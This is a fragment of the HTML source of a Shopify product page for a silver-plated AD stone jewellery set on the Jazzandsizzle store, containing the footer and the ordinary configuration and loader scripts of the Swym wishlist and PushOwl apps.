      <a href="https://www.facebook.com/Jazzandsizzle/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/jazzandsizzle/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Jazzandsizzle </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main><link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.css?v=16000194399292592781766375096" rel="stylesheet" type="text/css" media="all" />
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-config.js?v=75018572379018448991766375096"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-widgets.js?v=27185166054096611661766375934"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.js?v=932165782976141651766375096" defer></script>
  <div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "jazzandsizzle.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "11a32ded-2a59-47e6-980e-2ff948143024"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "shopify"
  window.pushowlConfigUrl = "https://cdn.shopify.com/s/files/1/0580/2432/9386/files/pushowl_config_env_production_subdomain_jazzandsizzle_website_id_297396_298e0854-0f91-423b-bb59-bc40886acfde.json?v=1768719613"
</script>




</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-04-21T13:00:34.386Z","134240764074":"2025-07-29T18:56:25.836Z","136198095018":"2025-04-04T17:11:22.660Z","136257634474":"2025-04-10T05:24:36.244Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":true},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set": { "socialCount": -1, "empi": 7882365763754 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":7882365763754,"title":"Silver-Plated Ad Stone-Studded Jewellery Set","handle":"silver-plated-ad-stone-studded-jewellery-set","description":"\u003cp\u003eSilver-Plated Ad Stone-Studded Jewellery Set\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Jewellery Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Choker Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor: Silver\u003c\/strong\u003e, White, purple\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Kundan\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Drawstring\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 3\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Length(cm):\u003c\/strong\u003e 22\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Width(cm):\u003c\/strong\u003e 3\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Width(cm):\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Width(cm):\u003c\/strong\u003e 2.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 74\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-10-21T12:59:06+05:30","created_at":"2023-10-21T12:59:06+05:30","vendor":"Jazz And Sizzle","type":"Jewellery Set","tags":["New Arrivals"],"price":199900,"price_min":199900,"price_max":199900,"available":true,"price_varies":false,"compare_at_price":634900,"compare_at_price_min":634900,"compare_at_price_max":634900,"compare_at_price_varies":false,"variants":[{"id":45155325804714,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NL-JS23-40222","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silver-Plated Ad Stone-Studded Jewellery Set","public_title":null,"options":["Default Title"],"price":199900,"weight":10,"compare_at_price":634900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9734.jpg?v=1765354361","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7545.jpg?v=1697873348","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7577.jpg?v=1697873348"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361","options":["Title"],"media":[{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979732138,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979699370,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9734.jpg?v=1765354361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9734.jpg?v=1765354361","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979797674,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7545.jpg?v=1697873348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7545.jpg?v=1697873348","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979830442,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7577.jpg?v=1697873348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7577.jpg?v=1697873348","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eSilver-Plated Ad Stone-Studded Jewellery Set\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Jewellery Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Choker Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor: Silver\u003c\/strong\u003e, White, purple\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Kundan\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Drawstring\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 3\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Length(cm):\u003c\/strong\u003e 22\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Width(cm):\u003c\/strong\u003e 3\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Width(cm):\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Width(cm):\u003c\/strong\u003e 2.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 74\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?crop=center\u0026height=620\u0026v=1765354361\u0026width=620";
      

        SwymProductVariants[45155325804714] = {
          empi: window.SwymProductInfo.product.id,epi:45155325804714,
          dt: "Silver-Plated Ad Stone-Studded Jewellery Set",
          du: "https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set",
          iu:  piu ,
          stk:  1 ,
          pr: 199900/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 634900/100,
          
          variants: [{ "Default Title" : 45155325804714}]
        };window.SwymProductInfo.currentVariant = 45155325804714;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Silver-Plated Ad Stone-Studded Jewellery Set", du: "https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set",
        ct: window.SwymProductInfo.product.type, pr: 199900/100,
        iu:  piu , 
        variants: [{ "Default Title" : 45155325804714 }],
        stk:  1 
        
          ,op:634900/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "N+Xz9QSB8RHSkXttCCuouN2Oa5gkFw8K\/DVA8BfuFUk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "Rs. {{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T06:03:41.138Z","134240764074":"2025-11-26T12:24:51.029Z","136198095018":"2025-04-04T17:11:22.654Z","136257634474":"2025-10-29T18:39:43.298Z","138827989162":"2025-10-29T18:39:44.500Z","140810944682":"2025-10-15T10:36:32.264Z","140834308266":"2025-11-11T12:08:27.457Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
